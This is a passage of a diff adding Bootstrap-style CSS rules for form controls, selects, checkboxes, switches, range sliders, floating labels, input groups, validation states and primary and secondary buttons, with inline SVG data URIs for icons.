+  min-height: calc(1.5em + .5rem + var(--bs-border-width)*2);
+  padding: .25rem .5rem
+}
+
+.form-control-sm::-webkit-file-upload-button {
+  margin: -.25rem -.5rem;
+  margin-inline-end:.5rem;padding: .25rem .5rem
+}
+
+.form-control-sm::file-selector-button {
+  margin: -.25rem -.5rem;
+  margin-inline-end:.5rem;padding: .25rem .5rem
+}
+
+.form-control-lg {
+  border-radius: .5rem;
+  border-radius: var(--bs-border-radius-lg);
+  font-size: 1.25rem;
+  min-height: calc(1.5em + 1rem + 2px);
+  min-height: calc(1.5em + 1rem + var(--bs-border-width)*2);
+  padding: .5rem 1rem
+}
+
+.form-control-lg::-webkit-file-upload-button {
+  margin: -.5rem -1rem;
+  margin-inline-end:1rem;padding: .5rem 1rem
+}
+
+.form-control-lg::file-selector-button {
+  margin: -.5rem -1rem;
+  margin-inline-end:1rem;padding: .5rem 1rem
+}
+
+textarea.form-control {
+  min-height: calc(1.5em + .75rem + 2px);
+  min-height: calc(1.5em + .75rem + var(--bs-border-width)*2)
+}
+
+textarea.form-control-sm {
+  min-height: calc(1.5em + .5rem + 2px);
+  min-height: calc(1.5em + .5rem + var(--bs-border-width)*2)
+}
+
+textarea.form-control-lg {
+  min-height: calc(1.5em + 1rem + 2px);
+  min-height: calc(1.5em + 1rem + var(--bs-border-width)*2)
+}
+
+.form-control-color {
+  height: calc(1.5em + .75rem + 2px);
+  height: calc(1.5em + .75rem + var(--bs-border-width)*2);
+  padding: .375rem;
+  width: 3rem
+}
+
+.form-control-color:not(:disabled):not([readonly]) {
+  cursor: pointer
+}
+
+.form-control-color::-moz-color-swatch {
+  border: 0!important;
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius)
+}
+
+.form-control-color::-webkit-color-swatch {
+  border: 0!important;
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius)
+}
+
+.form-control-color.form-control-sm {
+  height: calc(1.5em + .5rem + 2px);
+  height: calc(1.5em + .5rem + var(--bs-border-width)*2)
+}
+
+.form-control-color.form-control-lg {
+  height: calc(1.5em + 1rem + 2px);
+  height: calc(1.5em + 1rem + var(--bs-border-width)*2)
+}
+
+.form-select {
+  --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
+  -webkit-appearance: none;
+  appearance: none;
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  background-image: var(--bs-form-select-bg-img),none;
+  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
+  background-position: right .75rem center;
+  background-repeat: no-repeat;
+  background-size: 16px 12px;
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #212529;
+  color: var(--bs-body-color);
+  display: block;
+  font-size: 1rem;
+  font-weight: 400;
+  line-height: 1.5;
+  padding: .375rem 2.25rem .375rem .75rem;
+  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  width: 100%
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-select {
+      transition: none
+  }
+}
+
+.form-select:focus {
+  border-color: #86b7fe;
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  outline: 0
+}
+
+.form-select[multiple],.form-select[size]:not([size="1"]) {
+  background-image: none;
+  padding-right: .75rem
+}
+
+.form-select:disabled {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg)
+}
+
+.form-select:-moz-focusring {
+  color: #0000;
+  text-shadow: 0 0 0 #212529;
+  text-shadow: 0 0 0 var(--bs-body-color)
+}
+
+.form-select-sm {
+  border-radius: .25rem;
+  border-radius: var(--bs-border-radius-sm);
+  font-size: .875rem;
+  padding-bottom: .25rem;
+  padding-left: .5rem;
+  padding-top: .25rem
+}
+
+.form-select-lg {
+  border-radius: .5rem;
+  border-radius: var(--bs-border-radius-lg);
+  font-size: 1.25rem;
+  padding-bottom: .5rem;
+  padding-left: 1rem;
+  padding-top: .5rem
+}
+
+[data-bs-theme=dark] .form-select {
+  --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E")
+}
+
+.form-check {
+  display: block;
+  margin-bottom: .125rem;
+  min-height: 1.5rem;
+  padding-left: 1.5em
+}
+
+.form-check .form-check-input {
+  float: left;
+  margin-left: -1.5em
+}
+
+.form-check-reverse {
+  padding-left: 0;
+  padding-right: 1.5em;
+  text-align: right
+}
+
+.form-check-reverse .form-check-input {
+  float: right;
+  margin-left: 0;
+  margin-right: -1.5em
+}
+
+.form-check-input {
+  --bs-form-check-bg: var(--bs-body-bg);
+  -webkit-appearance: none;
+  appearance: none;
+  background-color: var(--bs-form-check-bg);
+  background-image: var(--bs-form-check-bg-image);
+  background-position: 50%;
+  background-repeat: no-repeat;
+  background-size: contain;
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  flex-shrink: 0;
+  height: 1em;
+  margin-top: .25em;
+  -webkit-print-color-adjust: exact;
+  print-color-adjust: exact;
+  vertical-align: top;
+  width: 1em
+}
+
+.form-check-input[type=checkbox] {
+  border-radius: .25em
+}
+
+.form-check-input[type=radio] {
+  border-radius: 50%
+}
+
+.form-check-input:active {
+  filter: brightness(90%)
+}
+
+.form-check-input:focus {
+  border-color: #86b7fe;
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  outline: 0
+}
+
+.form-check-input:checked {
+  background-color: #0d6efd;
+  border-color: #0d6efd
+}
+
+.form-check-input:checked[type=checkbox] {
+  --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")
+}
+
+.form-check-input:checked[type=radio] {
+  --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")
+}
+
+.form-check-input[type=checkbox]:indeterminate {
+  --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");
+  background-color: #0d6efd;
+  border-color: #0d6efd
+}
+
+.form-check-input:disabled {
+  filter: none;
+  opacity: .5;
+  pointer-events: none
+}
+
+.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label {
+  cursor: default;
+  opacity: .5
+}
+
+.form-switch {
+  padding-left: 2.5em
+}
+
+.form-switch .form-check-input {
+  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");
+  background-image: var(--bs-form-switch-bg);
+  background-position: 0;
+  border-radius: 2em;
+  margin-left: -2.5em;
+  transition: background-position .15s ease-in-out;
+  width: 2em
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-switch .form-check-input {
+      transition: none
+  }
+}
+
+.form-switch .form-check-input:focus {
+  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")
+}
+
+.form-switch .form-check-input:checked {
+  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
+  background-position: 100%
+}
+
+.form-switch.form-check-reverse {
+  padding-left: 0;
+  padding-right: 2.5em
+}
+
+.form-switch.form-check-reverse .form-check-input {
+  margin-left: 0;
+  margin-right: -2.5em
+}
+
+.form-check-inline {
+  display: inline-block;
+  margin-right: 1rem
+}
+
+.btn-check {
+  clip: rect(0,0,0,0);
+  pointer-events: none;
+  position: absolute
+}
+
+.btn-check:disabled+.btn,.btn-check[disabled]+.btn {
+  filter: none;
+  opacity: .65;
+  pointer-events: none
+}
+
+[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus) {
+  --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(255, 255, 255, 0.25)'/%3E%3C/svg%3E")
+}
+
+.form-range {
+  -webkit-appearance: none;
+  appearance: none;
+  background-color: initial;
+  height: 1.5rem;
+  padding: 0;
+  width: 100%
+}
+
+.form-range:focus {
+  outline: 0
+}
+
+.form-range:focus::-webkit-slider-thumb {
+  box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
+}
+
+.form-range:focus::-moz-range-thumb {
+  box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
+}
+
+.form-range::-moz-focus-outer {
+  border: 0
+}
+
+.form-range::-webkit-slider-thumb {
+  -webkit-appearance: none;
+  appearance: none;
+  background-color: #0d6efd;
+  border: 0;
+  border-radius: 1rem;
+  height: 1rem;
+  margin-top: -.25rem;
+  -webkit-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  width: 1rem
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-range::-webkit-slider-thumb {
+      -webkit-transition: none;
+      transition: none
+  }
+}
+
+.form-range::-webkit-slider-thumb:active {
+  background-color: #b6d4fe
+}
+
+.form-range::-webkit-slider-runnable-track {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg);
+  border-color: #0000;
+  border-radius: 1rem;
+  color: #0000;
+  cursor: pointer;
+  height: .5rem;
+  width: 100%
+}
+
+.form-range::-moz-range-thumb {
+  appearance: none;
+  background-color: #0d6efd;
+  border: 0;
+  border-radius: 1rem;
+  height: 1rem;
+  -moz-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  width: 1rem
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-range::-moz-range-thumb {
+      -moz-transition: none;
+      transition: none
+  }
+}
+
+.form-range::-moz-range-thumb:active {
+  background-color: #b6d4fe
+}
+
+.form-range::-moz-range-track {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg);
+  border-color: #0000;
+  border-radius: 1rem;
+  color: #0000;
+  cursor: pointer;
+  height: .5rem;
+  width: 100%
+}
+
+.form-range:disabled {
+  pointer-events: none
+}
+
+.form-range:disabled::-webkit-slider-thumb {
+  background-color: #212529bf;
+  background-color: var(--bs-secondary-color)
+}
+
+.form-range:disabled::-moz-range-thumb {
+  background-color: #212529bf;
+  background-color: var(--bs-secondary-color)
+}
+
+.form-floating {
+  position: relative
+}
+
+.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select {
+  height: calc(3.5rem + 2px);
+  height: calc(3.5rem + var(--bs-border-width)*2);
+  line-height: 1.25;
+  min-height: calc(3.5rem + 2px);
+  min-height: calc(3.5rem + var(--bs-border-width)*2)
+}
+
+.form-floating>label {
+  border: 1px solid #0000;
+  border: var(--bs-border-width) solid #0000;
+  height: 100%;
+  left: 0;
+  overflow: hidden;
+  padding: 1rem .75rem;
+  pointer-events: none;
+  position: absolute;
+  text-align: start;
+  text-overflow: ellipsis;
+  top: 0;
+  transform-origin: 0 0;
+  transition: opacity .1s ease-in-out,transform .1s ease-in-out;
+  white-space: nowrap;
+  z-index: 2
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .form-floating>label {
+      transition: none
+  }
+}
+
+.form-floating>.form-control,.form-floating>.form-control-plaintext {
+  padding: 1rem .75rem
+}
+
+.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder {
+  color: #0000
+}
+
+.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown) {
+  padding-bottom: .625rem;
+  padding-top: 1.625rem
+}
+
+.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill {
+  padding-bottom: .625rem;
+  padding-top: 1.625rem
+}
+
+.form-floating>.form-select {
+  padding-bottom: .625rem;
+  padding-top: 1.625rem
+}
+
+.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label {
+  color: #212529a6;
+  color: rgba(var(--bs-body-color-rgb),.65);
+  transform: scale(.85) translateY(-.5rem) translateX(.15rem)
+}
+
+.form-floating>.form-control-plaintext~label:after,.form-floating>.form-control:focus~label:after,.form-floating>.form-control:not(:placeholder-shown)~label:after,.form-floating>.form-select~label:after {
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  content: "";
+  height: 1.5em;
+  inset: 1rem .375rem;
+  position: absolute;
+  z-index: -1
+}
+
+.form-floating>.form-control:-webkit-autofill~label {
+  color: #212529a6;
+  color: rgba(var(--bs-body-color-rgb),.65);
+  transform: scale(.85) translateY(-.5rem) translateX(.15rem)
+}
+
+.form-floating>.form-control-plaintext~label {
+  border-width: 1px 0;
+  border-width: var(--bs-border-width) 0
+}
+
+.form-floating>.form-control:disabled~label,.form-floating>:disabled~label {
+  color: #6c757d
+}
+
+.form-floating>.form-control:disabled~label:after,.form-floating>:disabled~label:after {
+  background-color: #e9ecef;
+  background-color: var(--bs-secondary-bg)
+}
+
+.input-group {
+  align-items: stretch;
+  display: flex;
+  flex-wrap: wrap;
+  position: relative;
+  width: 100%
+}
+
+.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select {
+  flex: 1 1 auto;
+  min-width: 0;
+  position: relative;
+  width: 1%
+}
+
+.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus {
+  z-index: 5
+}
+
+.input-group .btn {
+  position: relative;
+  z-index: 2
+}
+
+.input-group .btn:focus {
+  z-index: 5
+}
+
+.input-group-text {
+  align-items: center;
+  background-color: #f8f9fa;
+  background-color: var(--bs-tertiary-bg);
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #212529;
+  color: var(--bs-body-color);
+  display: flex;
+  font-size: 1rem;
+  font-weight: 400;
+  line-height: 1.5;
+  padding: .375rem .75rem;
+  text-align: center;
+  white-space: nowrap
+}
+
+.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text {
+  border-radius: .5rem;
+  border-radius: var(--bs-border-radius-lg);
+  font-size: 1.25rem;
+  padding: .5rem 1rem
+}
+
+.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text {
+  border-radius: .25rem;
+  border-radius: var(--bs-border-radius-sm);
+  font-size: .875rem;
+  padding: .25rem .5rem
+}
+
+.input-group-lg>.form-select,.input-group-sm>.form-select {
+  padding-right: 3rem
+}
+
+.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0
+}
+
+.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0;
+  margin-left: -1px;
+  margin-left: calc(var(--bs-border-width)*-1)
+}
+
+.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0
+}
+
+.valid-feedback {
+  color: #198754;
+  color: var(--bs-form-valid-color);
+  display: none;
+  font-size: .875em;
+  margin-top: .25rem;
+  width: 100%
+}
+
+.valid-tooltip {
+  background-color: #198754;
+  background-color: var(--bs-success);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #fff;
+  display: none;
+  font-size: .875rem;
+  margin-top: .1rem;
+  max-width: 100%;
+  padding: .25rem .5rem;
+  position: absolute;
+  top: 100%;
+  z-index: 5
+}
+
+.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip {
+  display: block
+}
+
+.form-control.is-valid,.was-validated .form-control:valid {
+  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
+  background-position: right calc(.375em + .1875rem) center;
+  background-repeat: no-repeat;
+  background-size: calc(.75em + .375rem) calc(.75em + .375rem);
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color);
+  padding-right: calc(1.5em + .75rem)
+}
+
+.form-control.is-valid:focus,.was-validated .form-control:valid:focus {
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color);
+  box-shadow: 0 0 0 .25rem #19875440;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
+}
+
+.was-validated textarea.form-control:valid,textarea.form-control.is-valid {
+  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
+  padding-right: calc(1.5em + .75rem)
+}
+
+.form-select.is-valid,.was-validated .form-select:valid {
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color)
+}
+
+.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"] {
+  --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
+  background-position: right .75rem center,center right 2.25rem;
+  background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
+  padding-right: 4.125rem
+}
+
+.form-select.is-valid:focus,.was-validated .form-select:valid:focus {
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color);
+  box-shadow: 0 0 0 .25rem #19875440;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
+}
+
+.form-control-color.is-valid,.was-validated .form-control-color:valid {
+  width: calc(3.75rem + 1.5em)
+}
+
+.form-check-input.is-valid,.was-validated .form-check-input:valid {
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color)
+}
+
+.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked {
+  background-color: #198754;
+  background-color: var(--bs-form-valid-color)
+}
+
+.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus {
+  box-shadow: 0 0 0 .25rem #19875440;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
+}
+
+.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label {
+  color: #198754;
+  color: var(--bs-form-valid-color)
+}
+
+.form-check-inline .form-check-input~.valid-feedback {
+  margin-left: .5em
+}
+
+.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid {
+  z-index: 3
+}
+
+.invalid-feedback {
+  color: #dc3545;
+  color: var(--bs-form-invalid-color);
+  display: none;
+  font-size: .875em;
+  margin-top: .25rem;
+  width: 100%
+}
+
+.invalid-tooltip {
+  background-color: #dc3545;
+  background-color: var(--bs-danger);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #fff;
+  display: none;
+  font-size: .875rem;
+  margin-top: .1rem;
+  max-width: 100%;
+  padding: .25rem .5rem;
+  position: absolute;
+  top: 100%;
+  z-index: 5
+}
+
+.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip {
+  display: block
+}
+
+.form-control.is-invalid,.was-validated .form-control:invalid {
+  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
+  background-position: right calc(.375em + .1875rem) center;
+  background-repeat: no-repeat;
+  background-size: calc(.75em + .375rem) calc(.75em + .375rem);
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color);
+  padding-right: calc(1.5em + .75rem)
+}
+
+.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus {
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color);
+  box-shadow: 0 0 0 .25rem #dc354540;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
+}
+
+.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid {
+  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
+  padding-right: calc(1.5em + .75rem)
+}
+
+.form-select.is-invalid,.was-validated .form-select:invalid {
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color)
+}
+
+.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"] {
+  --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
+  background-position: right .75rem center,center right 2.25rem;
+  background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
+  padding-right: 4.125rem
+}
+
+.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus {
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color);
+  box-shadow: 0 0 0 .25rem #dc354540;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
+}
+
+.form-control-color.is-invalid,.was-validated .form-control-color:invalid {
+  width: calc(3.75rem + 1.5em)
+}
+
+.form-check-input.is-invalid,.was-validated .form-check-input:invalid {
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color)
+}
+
+.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked {
+  background-color: #dc3545;
+  background-color: var(--bs-form-invalid-color)
+}
+
+.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus {
+  box-shadow: 0 0 0 .25rem #dc354540;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
+}
+
+.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label {
+  color: #dc3545;
+  color: var(--bs-form-invalid-color)
+}
+
+.form-check-inline .form-check-input~.invalid-feedback {
+  margin-left: .5em
+}
+
+.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid {
+  z-index: 4
+}
+
+.btn {
+  --bs-btn-padding-x: 0.75rem;
+  --bs-btn-padding-y: 0.375rem;
+  --bs-btn-font-family: ;
+  --bs-btn-font-size: 1rem;
+  --bs-btn-font-weight: 400;
+  --bs-btn-line-height: 1.5;
+  --bs-btn-color: var(--bs-body-color);
+  --bs-btn-bg: #0000;
+  --bs-btn-border-width: var(--bs-border-width);
+  --bs-btn-border-color: #0000;
+  --bs-btn-border-radius: var(--bs-border-radius);
+  --bs-btn-hover-border-color: #0000;
+  --bs-btn-box-shadow: inset 0 1px 0 #ffffff26,0 1px 1px rgba(0,0,0,.075);
+  --bs-btn-disabled-opacity: 0.65;
+  --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);
+  background-color: var(--bs-btn-bg);
+  border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
+  border-radius: var(--bs-btn-border-radius);
+  color: var(--bs-btn-color);
+  cursor: pointer;
+  display: inline-block;
+  font-family: var(--bs-btn-font-family);
+  font-size: var(--bs-btn-font-size);
+  font-weight: var(--bs-btn-font-weight);
+  line-height: var(--bs-btn-line-height);
+  padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
+  text-align: center;
+  text-decoration: none;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  -webkit-user-select: none;
+  user-select: none;
+  vertical-align: middle
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .btn {
+      transition: none
+  }
+}
+
+.btn:hover {
+  background-color: var(--bs-btn-hover-bg);
+  border-color: var(--bs-btn-hover-border-color);
+  color: var(--bs-btn-hover-color)
+}
+
+.btn-check+.btn:hover {
+  background-color: var(--bs-btn-bg);
+  border-color: var(--bs-btn-border-color);
+  color: var(--bs-btn-color)
+}
+
+.btn:focus-visible {
+  background-color: var(--bs-btn-hover-bg);
+  border-color: var(--bs-btn-hover-border-color);
+  box-shadow: var(--bs-btn-focus-box-shadow);
+  color: var(--bs-btn-hover-color);
+  outline: 0
+}
+
+.btn-check:focus-visible+.btn {
+  border-color: var(--bs-btn-hover-border-color);
+  box-shadow: var(--bs-btn-focus-box-shadow);
+  outline: 0
+}
+
+.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active {
+  background-color: var(--bs-btn-active-bg);
+  border-color: var(--bs-btn-active-border-color);
+  color: var(--bs-btn-active-color)
+}
+
+.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible {
+  box-shadow: var(--bs-btn-focus-box-shadow)
+}
+
+.btn-check:checked:focus-visible+.btn {
+  box-shadow: var(--bs-btn-focus-box-shadow)
+}
+
+.btn.disabled,.btn:disabled,fieldset:disabled .btn {
+  background-color: var(--bs-btn-disabled-bg);
+  border-color: var(--bs-btn-disabled-border-color);
+  color: var(--bs-btn-disabled-color);
+  opacity: var(--bs-btn-disabled-opacity);
+  pointer-events: none
+}
+
+.btn-primary {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #0d6efd;
+  --bs-btn-border-color: #0d6efd;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #0b5ed7;
+  --bs-btn-hover-border-color: #0a58ca;
+  --bs-btn-focus-shadow-rgb: 49,132,253;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #0a58ca;
+  --bs-btn-active-border-color: #0a53be;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #0d6efd;
+  --bs-btn-disabled-border-color: #0d6efd
+}
+
+.btn-secondary {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #6c757d;
+  --bs-btn-border-color: #6c757d;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #5c636a;
+  --bs-btn-hover-border-color: #565e64;
+  --bs-btn-focus-shadow-rgb: 130,138,145;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #565e64;
+  --bs-btn-active-border-color: #51585e;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #6c757d;
+  --bs-btn-disabled-border-color: #6c757d
+}
+
